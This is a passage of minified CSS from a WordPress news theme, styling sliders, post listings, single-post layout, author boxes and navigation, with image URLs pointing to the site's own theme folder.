0;background-repeat:no-repeat;height:auto;position:relative}.dzsparallaxer{margin-top:0;max-height:200px;height:auto;overflow:hidden;position:relative;transition-property:height;transition-duration:.3s;-moz-transition-property:height;-moz-transition-duration:.3s;-webkit-transition-property:height;-webkit-transition-duration:.3s;-o-transition-property:height;-o-transition-duration:.3s;-ms-transition-property:height;-ms-transition-duration:.3s;-ms-transition-timing-function:ease-out-quart;-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer .dzsparallaxer--target{display:inline-block;position:relative}.dzsparallaxer .dzsparallaxer--blackoverlay{position:absolute;opacity:0;background-color:rgba(0,0,0,.9);top:0;left:0;width:100%;height:100%;pointer-events:none}.dzsparallaxer .center-it{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.divimage{background-size:cover;background-position:center center}.dzsparallaxer.simple-parallax{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.dzsparallaxer.simple-parallax .simple-parallax-inner{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0)}.photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;min-height:200px;position:relative}.photo_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/photo_bg.png);position:relative}.photo_content_box{padding:50px 0 20px 10px}.page-template-home_parallax_slider .featured_area_bg{padding:30px 0}.featured_area_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/featured_area_bg.png);position:relative;padding:10px 0}.fws2{position:relative;background:#fff;display:inline-block;width:66%!important}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%!important;margin:0;height:auto;float:left}.slide_content_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.fws2 .slide_content{position:absolute;display:inline-block;width:70%;padding:0;margin:0 0 0 20px}.fws2 .slide_content_wrap{display:inline-block;width:100%;left:0!important;top:0!important;margin:50% 0 0 0!important;position:absolute}.fws2 .slide_content_wrap p{text-indent:0px}.fws2 .title{display:inline-block;opacity:0;color:#fff;font-size:22px;line-height:28px;padding:0;margin:0;float:left;font-style:normal;font-weight:400}.fws2 .title a{color:#fff}.fws2 .slide_time{display:inline-block;font-size:11px;color:#fff;text-decoration:none;margin:0 0 10px 2px;padding:0;font-weight:400}.fws2 .slidePrev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;left:88%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slideNext{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat 100% 0%;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;right:3%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slidePrev:hover,.fws2 .slideNext:hover{opacity:.8!important}.fws2 .timers{width:100%!important;height:5px;position:absolute;bottom:20px;left:40px;z-index:3}.fws2 .timer{display:none;height:5px;width:56px;background-color:#000;float:left;margin-right:5px}.fws2 .progress{height:5px;width:0;background-color:red;float:left}#featured_two_image_box{position:relative;float:right;display:inline-block;width:31.5%!important}.feat_image_one{display:inline-block;position:relative;margin:0 0 21px;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_two{display:inline-block;position:relative;margin:0;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_one img,.feat_image_two img{display:inline-block;width:100%;max-height:200px}.feat_image_content{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;vertical-align:bottom;display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:100%}.feat_image_content h1{display:block;position:absolute;top:110px;width:90%;color:#fff;font-size:15px;line-height:22px;padding:4px 6px;margin:0 0 0 10px;font-style:normal;font-weight:400;text-shadow:0px 0px 1px #333}.feat_image_content h1 a{color:#fff}.feat_image_content .slide_time{display:inline-block;position:absolute;top:90px;font-size:11px;color:#fff;text-decoration:none;margin:0 0 0 17px;padding:0;font-weight:400}.padding_25{display:inline-block;height:25px;width:100%}#ei-slider{margin:25px 0 20px}#ei-slider-small{margin:0 0 45px;width:600px;float:left}#ei-slider-small.ei-slider{height:370px!important}#content.hide_sidebar #ei-slider-category{margin:25px 0 45px;width:1200px;float:left;visibility:hidden}#ei-slider-category{margin:0 0 45px;width:600px;float:left;visibility:hidden}#ei-slider-category.ei-slider{height:350px!important}#content.hide_sidebar #ei-slider-category.ei-slider{height:450px!important}.ei-slider{position:relative;width:100%;max-width:1920px;height:460px;margin:0 auto}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:999;background:#444!important;color:#fff;text-align:center;line-height:430px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:100%}.ei-title{position:absolute;left:5%;bottom:20%}#ei-slider-small .ei-title{position:absolute;left:5%;bottom:5%}.ei-title h2,.ei-title h3{text-align:left}.ei-title h2 a{display:block;max-width:95%;margin-bottom:15px;font-size:30px;line-height:35px;color:#fff;text-shadow:1px 1px 1px #000}#ei-slider-small .ei-title h2 a{font-size:25px;line-height:30px;font-weight:700}.ei-title h3{font-size:14px;line-height:22px;color:#fff;font-weight:700;text-shadow:1px 1px 1px #000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:100;text-indent:-9000px;background-color:#f14d4d}.ei-slider-thumbs li a{background:#eee;box-shadow:0px 1px 1px #ccc;display:block;text-indent:-9000px;width:100%;height:100%;cursor:pointer;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0px -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"alpha(opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"alpha(opacity=100)"}#myScroller{visibility:hidden}.radiant_scroller{display:inline-block;position:relative;margin:25px 0 0 0!important;width:100%!important;max-width:1240px!important;visibility:hidden}.radiant_scroller_wrapper{width:100%!important;max-width:1240px!important;overflow:hidden}.radiant_scroller_wrapper .scroller-el{display:inline-block;position:relative!important;max-width:413px;margin:0 3px 0 0!important;padding:0!important}.scroller_item img{transition:.4s;opacity:.9}.scroller_item:hover img{opacity:1}.scroler_content h1 a{display:block;position:absolute;bottom:30px;left:5px;width:auto;max-width:81%;z-index:10;margin:0;padding:15px;color:#fff;font-size:18px;line-height:26px;text-shadow:1px 1px 0px #444;transition:.2s}.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type{margin-right:0}.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el{margin-bottom:0}.radiant-navigation{position:absolute;bottom:3px;left:0;width:100%;z-index:20}.radiant_scroller .radiant-next,.radiant_scroller .radiant-prev{width:42px;height:42px;transition:.2s}.radiant_scroller .radiant-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/right_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);position:absolute;bottom:0;right:0;cursor:pointer}.radiant_scroller .radiant-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/left_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);cursor:pointer}.radiant_scroller .radiant-next:hover,.radiant_scroller .radiant-prev:hover{background-color:rgba(51,51,51,1)}.radiant_scroller .radiant-pagination{display:none}#main_content p{margin:0;padding:0}#home_content{background-color:#fff;width:600px;margin:25px 0 0;float:left;padding:0}#home_content_inner{display:inline-block;float:left;width:100%!important;padding:0}#content{background-color:#fff;width:630px;margin:25px 0 0;float:left}#content.hide_sidebar{background-color:#fff;width:1220px;float:left;margin:0}.cat_title_box{background-color:#f14d4d;color:#fff;display:inline-block;margin:20px 0 0;padding:10px 0;float:left;width:100%;font-size:20px;line-height:20px}.cat_title_box h3{color:#fff;display:inline-block;float:left;margin:0 5px 0 15px;font-size:20px;line-height:24px;font-weight:700}.cat_title_box li a{display:inline-block;float:left;margin:2px 0 0 5px;padding:0 6px;font-size:11px!important;line-height:22px!important;color:#fff;font-weight:700;border-radius:5px;transition:.2s}.cat_title_box li a:hover{background-color:#444}#easy_pagination_index{display:inline-block;width:100%;position:relative;margin:5px 0 30px;float:left}#easy_pagination_index li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:5px 8px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#easy_pagination_index li:hover{background-color:#f14d4d;color:#fff}#easy_pagination_index li.current{background-color:#f14d4d;color:#fff}.cats_and_formats_box{position:absolute;top:10px;left:10px;z-index:10}.custom_cat_class{color:#fff!important;background-color:#00c5ff;display:inline-block;float:left;font-size:10px;line-height:17px!important;text-decoration:none;margin:0;padding:0 6px;font-weight:700;border-radius:5px}.gecko .custom_cat_class{line-height:18px!important}.home_posts_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:11px;line-height:24px;color:#555;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.custom_read_more{display:inline-block;color:#f14d4d!important;display:inline-block;float:left;font-size:11px;line-height:20px;text-decoration:none;margin:10px 0 0;padding:2px 0;font-weight:700;transition:.2s}.custom_read_more a:hover{color:#555!important}.custom_read_more a{color:#f14d4d;transition:.2s}.mosaicflow__column{float:left}.mosaicflow{display:inline-block;width:100%}#content.hide_sidebar .post,#content.hide_sidebar .product{width:285px}.post,.product{background:#fff!important;border-bottom:1px solid #f9f9f9;position:relative;float:left;display:inline-block;width:285px;margin:0 0 25px 0!important;padding:0 0 10px;visibility:hidden}.index_inner.one_column{width:100.5%}.index_inner.one_column .post,.index_inner.one_column .product{width:600px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:585px!important}.index_inner.one_line{width:100.5%}.index_inner.one_line .post,.index_inner.one_line .product{width:600px!important}.index_inner.one_line .post:last-child,.index_inner.one_line .product:last-child{margin:0 0 0 0!important}.index_inner.one_line .post .post_img_box,.index_inner.one_line .product .post_img_box{width:200px;height:140px;display:inline-block;float:left;margin:0 25px 20px 0;padding:0}.index_inner.one_line .bottom_info_box{display:block;width:auto;float:none;margin:0;padding:10px 0 20px}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{margin:0}.index_inner.one_line .post_format_video,.index_inner.one_line .post_format_image,.index_inner.one_line .post_format_audio{top:10px;left:166px}.post .home_posts_img_box,.product .home_posts_img_box{display:inline-block;margin:0 20px 0 0;float:left;overflow:hidden;position:relative;width:100%;height:auto;padding:0!important}.post .post_img_box,.product .post_img_box{width:100%;overflow:hidden;display:inline-block;float:left;margin:0 0 15px;padding:0}.post img,.product img{display:block;margin:0;width:100%;height:auto;padding:0!important;transition:.2s}.post h2 a,.product h2 a{display:block;width:100%;margin:5px 0 0;padding:0;font-size:18px;line-height:25px;font-weight:700;color:#000;transition:.2s}.post h2,.product h2{margin:0!important}.post h2 a:hover,.product h2 a:hover{color:red}.post p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product .cat_author{display:none}.bottom_info_box{display:inline-block;width:100%;float:left;margin:5px 0 0;padding:5px 0 10px}.info_box_inner{display:inline-block;float:left;margin:0;padding:0}.category_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:0 9px 0 0;padding:0 7px 0 21px!important;font-weight:700;text-indent:0px}.cat_author{display:inline-block;vertical-align:top;float:left;margin:0;font-size:10px;line-height:24px;font-weight:700;color:#888;cursor:pointer;transition:.2s}.cat_author img.avatar{width:20px!important;height:20px!important;display:inline-block;float:left;border-radius:50px}.cat_author a{padding:0 7px 0 10px;color:#888;transition:.2s}.cat_author a:hover{color:red}.post_meta_line{display:block}.post .custom_read_more{display:inline-block;float:left;margin:0}.product .custom_read_more{display:none}.wpb_row .post-single-rate{background:red;display:block;position:relative;width:60px;height:20px;padding:15px 5px 30px 8px;margin:0;text-align:center;color:#fff;text-transform:uppercase;font-size:20px;line-height:20px;opacity:.95;z-index:10}.wpb_row .rate_procent{font-size:12px}.wpb_row .rate_title_final{display:block;font-size:11px}.wpb_row .post-single-rate.hide{display:none}.wpb_row .post-single-rate.hide.custom,.wpb_row .post-single-rate.hide.top,.wpb_row .post-single-rate.hide.custom{display:block!important}.post .post-single-rate{background:red;display:inline-block;position:relative;padding:0 3px 1px;float:left;margin:-21px 0 0 5px}.post_format_video,.post_format_image,.post_format_audio{position:absolute;top:10px;right:10px;margin:0;width:0;height:0;border-radius:50px;transition:.2s}.touchcarousel-item:hover .post_format_video,.touchcarousel-item:hover .post_format_image,.touchcarousel-item:hover .post_format_audio{width:25px;height:25px}.feat_post_box:hover .post_format_video,.feat_post_box:hover .post_format_image,.feat_post_box:hover .post_format_audio{width:25px;height:25px}.post:hover .post_format_video,.post:hover .post_format_image,.post:hover .post_format_audio{width:25px;height:25px}.product .post_format,.product .post_format_video,.product .post_format_image,.product .post_format_audio{display:none}.post_format{display:none}.post_format_video{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_video.png) no-repeat center center}.post_format_image{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_image.png) no-repeat center center}.post_format_audio{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_audio.png) no-repeat center center}.slider_format{display:block;width:100%;height:auto;margin:0!important;position:relative}.slider_format .slides img{margin:0!important;width:100%;height:auto;display:block}.slider_format .flex-direction-nav{width:65px;height:30px;position:absolute;right:15px;bottom:15px;float:left;display:inline-block;-webkit-transition:all .3s ease}.slider_format .flex-direction-nav .flex-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-next-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:right;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-next:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}.slider_format .flex-direction-nav .flex-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-prev-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:left;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-prev:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}#single_content{border:1px solid #f9f9f9;background-color:#fff;width:600px;margin:25px 0 0;padding:0 20px;float:left;visibility:hidden}#single_content.fixed_sidebar{width:560px}#single_content.hide_sidebar{background-color:#fff;width:1220px;margin:0;float:left;visibility:hidden}.single_post_line{background-color:#f14d4d;display:block;width:600px;height:3px;margin:0 0 20px -20px}.single_post{width:100%;display:inline-block;float:left;margin:0}.single_video_full_width{width:100%;height:auto;display:inline-block;margin:5px 0 0 0!important}.single_video_full_width .video-container{margin:20px 0 0}.big_image_cover{width:100%;position:relative;max-height:500px;height:auto;display:inline-block;margin:25px 0 0 0!important;padding:0;overflow:hidden}.big_image_cover .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;display:block;position:absolute;top:0;width:100%;height:100%!important}.big_image_cover img{width:100%;height:auto}.single_photo{display:inline-block;margin:25px 0 0 0!important;width:100%;min-height:500px;height:100%!important;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;background-size:cover;position:relative}.single_photo .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;position:relative;min-height:500px;height:100%!important}.photo_bg_inner{display:inline-block;position:absolute;bottom:50px;width:100%}.photo_bg_inner h1{display:inline-block;color:#fff;font-size:35px;line-height:40px;padding:5px 10px 6px 5px;margin:0 20px 0 0;font-weight:700;text-shadow:1px 1px 0px #333}.photo_bg_inner .post_meta_line{display:inline-block;padding:0!important;margin:0 0 0 7px!important;color:#fff!important}.photo_bg_inner .single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;background-color:none!important;padding:0 7px 0 23px!important;margin:9px 8px 0 0!important;color:#fff!important;text-shadow:0px 0px 1px #333}.photo_bg_inner .cat_author{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;margin:9px 15px 0 15px!important;color:#fff!important;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a{color:#fff;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a:hover{color:#eee}.single_title h1{display:inline-block;width:100%;float:left;margin:0 0 5px;font-size:30px;font-weight:700;color:#000;line-height:130%}.page .single_title h1{margin:25px 0 5px}.page .single_post .single_thumbnail img{margin:0 0 0 -20px}.page .single_post .post_meta_line{margin:5px 0}.single_post .post_meta_line{display:inline-block;width:100%;margin:5px 0 15px;height:40px}.single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 5% 55%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:9px 10px 0 0;padding:0 7px 0 23px!important;font-weight:700;text-indent:0px}.single .single_post_cat{display:inline-block;float:left;margin:13px 10px 10px 0}.single .cat_author{margin:9px 10px 10px 15px}.single .cat_author img.avatar{margin:3px 10px 0 0;border:none;padding:0}.single .cat_author a{margin:0 0 0 0!important;padding:0 7px 0 0!important;font-size:10px;line-height:24px;text-transform:capitalize!important}.single_post .single_thumbnail img{display:inline-block;float:left;width:600px;height:auto!important;margin:0 0 20px -20px;padding:0;-webkit-transition:all .3s ease}.single_post #review-box{margin:5px 20px 20px 0}.single_post .slider_format{display:inline-block;margin:20px 0 20px 0!important}#home_content .video-container{margin:0}.video-container{position:relative;margin:0 0 30px;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{border:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.single_text{padding:0;display:block;width:100%;font-size:16px;color:#4b4b4b;line-height:26px}.single_text .single_thumbnail_small{padding:7px 25px 15px 0;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul{background:#fafafa;padding:0 0 0 0!important;margin:-6px 0 0 0!important;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul li{border-bottom:1px solid #f5f5f5;width:100%;padding:3px 0 3px 0!important;margin:0!important;float:left;display:block;list-style:none}.single_text .single_thumbnail_small ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left center;width:85%;padding:5px 0 5px 15px!important;margin:0 0 0 10px!important;display:block;font-size:12px;color:#333;font-weight:700;line-height:19px!important;transition:.2s}.single_text .single_thumbnail_small ul li a:hover{color:#f14d4d}.single_text h1,.single_text h2,.single_text h3,.single_text h4,.single_text h5,.single_text h6{padding:5px 0 20px 0!important;line-height:135%;font-weight:700}.single_text .review-final-score h1,.single_text .review-final-score h2,.single_text .review-final-score h3,.single_text .review-final-score h4{line-height:100%}.single_text ul{margin:0 0 25px}.single_text ul li{list-style:disc;margin:0 20px 2px}.single_text ol{margin:0 0 25px}.single_text ol li{list-style:decimal;margin:0 20px 2px}.single_text p{margin-bottom:30px!important;text-indent:0px}.single_text img{height:auto;max-width:100%}.single_text img.aligncenter{display:block!important;margin-left:auto!important;margin-right:auto!important}#post-pagination{display:inline-block;width:100%;margin:20px 0 10px}#post-pagination a{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#666;background:#fff;transition:.2s}#post-pagination .current-post-page{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#fff;background:#f14d4d}#post-pagination a:hover{color:#fff;background:#f14d4d}.wp-caption{max-width:100%;padding:0!important;margin:0 0 0 30px!important;text-align:center;background:#fff}.wp-caption img{padding:0!important;margin:0!important}.wp-caption p.wp-caption-text{background:#fff;font-size:12px;line-height:22px;color:#888;margin:0!important;padding:3px 0!important;text-indent:0px;font-style:italic}#tags_simple{display:inline-block;margin:0;padding:0;list-style-type:none;overflow:hidden}#tags_simple li{display:inline-block;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;background-color:#444;margin:0 5px 5px 0;padding:0 8px 0 20px;transition:.2s}#tags_simple li a{color:#fff;font-size:11px!important;line-height:22px;font-weight:700}#tags_simple li:hover{background-color:#f14d4d!important}#tags_simple li a{color:#fff}.essb_links{padding:0 0 10px 0!important;display:inline-block}#content #author_box{width:600px;margin:0 0 30px;padding:0 0 10px}#author_box{background-color:#f9f9f9;display:inline-block;position:relative;width:100%;height:auto;padding:0 0 20px;margin:30px 0 20px}#author_box img{display:inline-block;float:left;margin:0 15px 0 0;padding:0;width:70px;height:70px}.authorinfo{display:block;padding:0 0 0 100px}#author_box h4{display:inline-block;float:left;font-size:18px;color:#333;margin:0;padding:10px 0 0}#author_box h4 a{text-decoration:none;color:#333;font-weight:700;text-transform:capitalize!important;transition:.2s}#author_box h4 a:hover{color:red}#author_box p{display:block;float:left;width:96%;color:#777;line-height:22px;margin:10px 0 15px;padding:0;text-indent:0px}#author_box p a{color:#f14d4d}.author_icons{display:inline-block;position:absolute;top:15px;right:15px;height:20px}.author_icons li{display:inline-block;height:20px;width:20px;margin:0 0 0 10px}.author_icons li a{height:20px;width:20px;cursor:pointer;display:inline-block}.google_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-gplus.png) no-repeat center center}.twitter_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-twitter.png) no-repeat center center}.facebook_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-fb.png) no-repeat center center}.linkedin_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/linkedin_hover.png) no-repeat center center}.instagram_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/instagram_hover.png) no-repeat center center}.author-link{display:inline-block;color:#666;padding:0 0 10px}#similar-post{display:inline-block;width:580px;padding:0;margin:25px 0 0}#similar-post .sim_title_box{background-color:#f5f5f5;width:560px;padding:5px 0;margin:0}#similar-post .sim_title_box span{background-color:#f14d4d;padding:8px;font-size:14px!important;line-height:22px;color:#fff;font-weight:700}#similar-post li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;float:left;width:93%;margin:20px 0 0 0!important;padding:0 0 15px;visibility:hidden}#similar-post .similar_posts img{display:inline-block;width:100%;height:auto;float:left;margin:0 0 7px}#similar-post .similar_posts h3{display:inline-block;margin:7px 0 0;line-height:22px;font-size:13px!important;font-weight:700}#similar-post .similar_posts h3 a{color:#000;transition:.2s}#similar-post .similar_posts h3 a:hover{color:red}.similar_posts_cat{position:absolute;top:10px;left:10px}.nav_svg{display:none}.nav-slide .sticky_post{position:fixed;top:90%;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-slide .sticky_post.sticky_prev_post{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;left:0}.nav-slide .sticky_post.sticky_next_post{border-top:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;right:0}.nav-slide .sticky_post svg{display:block;margin:0 auto;padding:0}.nav-slide .icon-wrap{position:relative;z-index:100;display:block;padding:20px;background-color:#fff}.nav-slide svg.icon{fill:#34495e}.nav-slide .sticky_post_content{background-color:#34495e;position:absolute;top:50%;min-height:100px;max-width:300px;padding:0 100px;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.nav-slide .sticky_post.sticky_prev_post .sticky_post_content{left:0;padding-right:120px;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.nav-slide .sticky_post.sticky_next_post .sticky_post_content{right:0;padding-left:120px;text-align:right;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.nav-slide h3{display:inline-block;height:auto;margin:0;padding:20px 0;color:#fff;font-weight:400;font-size:17px;line-height:24px;white-space:nowrap;overflow:hidden}.nav-slide h3 a{display:inline-block;height:auto;max-width:300px;color:#fff}.nav-slide img{position:absolute;top:0;width:100px;height:100px}.nav-slide .sticky_post.sticky_prev_post img{right:0}.nav-slide .sticky_post.sticky_next_post img{left:0}.nav-slide .sticky_post:hover .sticky_post_content{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}#navigation_images{display:inline-block;width:100%;margin:25px 0 20px}#navigation_images .alignleft{width:48%;display:inline-block;position:relative}#navigation_images .alignright{width:48%;display:inline-block;position:relative}#navigation_images .alignleft img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:left}#navigation_images .alignright img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:right}.prev_link_title,.next_link_title{display:inline-block;padding:15px 0 0;font-size:13px;line-height:21px;font-weight:700;text-align:center}.prev_link_title a,.next_link_title a{color:#000;transition:.2s}.prev_link_title a:hover,.next_link_title a:hover{color:red}.prev_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/prev_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;left:10px;width:20px;height:20px}.next_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/next_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;right:10px;width:20px;height:20px}#navigation_images a:hover{color:#f14d4d}#navigation_images span{font-size:13px;line-height:20px;color:#fff}.prev_link_title span{float:right}.next_link_title span{float:left}#wpautbox-below{display:inline-block;margin:0 0 20px;width:100%}#wpautbox-below ul .a-tab-active{margin:0!important}#wpautbox-below ul .a-tab-last{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below ul .a-tab-first{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below .wpautbox-avatar img{border:none;display:block;margin:0;width:80px;height:80px}#wpautbox-below .wpautbox-author-meta h4{font-size:18px;line-height:36px;text-transform:uppercase}#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{margin:0}.ssba{display:block;width:100%;padding:0 0 20px}#content.full_width{width:100%;display:inline-block;float:left}#content.full_width .single_post{background:#fff;width:100%;display:inline-block;padding:0 0 30px;margin:0}#content.full_width .single_thumbnail{display:inline-block;max-width:300px;float:left;margin:0 25px 20px 0}#content.full_width .single_thumbnail img{margin:0 25px 0 0;max-width:300px;height:auto}#content.full_width .single_title h1{display:block;float:none;width:98%;margin:0 0 5px}#content.full_width .single_post .post_meta_line{margin:5px 0;float:none;display:block}#content.full_width .single_post_time{margin:8px 10px 0 -5px}#content.full_width .single_text{display:block;float:none;width:100%}.post_nr{width:95%;padding:0;display:inline-block;float:left}.post_nr h2{color:#333;font-size:22px;margin:0 0 10px;font-weight:700;text-transform:uppercase}.post_nr .search{float:left;margin:10px 0 15px}.single-entry{color:#333;font-size:15px;line-height:24px;display:inline-block;margin:0;padding-bottom:20px}.single-entry .search{margin:20px 0 0}.search-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.search-no-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.page-template-auhor-php .big_image_cover{width:100%;position:relative;max-height:350px;height:auto;display:inline-block;margin:0;padding:0;overflow:hidden}.author_thumbnail img{position:relative;width:100%!important;min-height:300px;min-height:300px;margin:0}#author_content{position:absolute;bottom:30px;left:30px;float:left;display:inline-block;width:95%;margin:0}.author_name{display:block;margin:3px 0 13px;padding:2px 0 0;font-size:20px;font-weight:400;text-transform:uppercase;line-height:20px;color:#fff;text-shadow:0px 0px 1px #555}.author_avatar img{border:none;background:rgba(255,255,255,.3);display:inline-block;float:left;width:120px;height:120px;margin:0 20px 0 0;padding:5px}.author_description{display:block;padding:0 0 13px 155px;line-height:22px;color:#fff}.author_description p{font-size:16px;text-indent:0px;padding:10px 0;text-shadow:0px 0px 1px #555}.author_description span{display:block;margin:15px 0;font-weight:700;font-size:14px;text-transform:uppercase;text-shadow:0px 0px 1px #333}.author_email{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_bg_line.png) repeat-x bottom;background-color:#73c509;display:inline-block;float:left;padding:6px 10px 7px;color:#fff}.author_post{border-bottom:1px solid #f9f9f9;background:#fff!important;float:left;display:inline-block;width:96%;margin:15px 0 0;padding:0 0 15px}.author_post:first-child{margin:30px 0 0;padding:0 0 15px}.author_post:last-child{border-bottom:none;margin:15px 0 40px;padding:0 0 15px}.author_post a img{float:left;display:inline-block;margin:0 20px 0 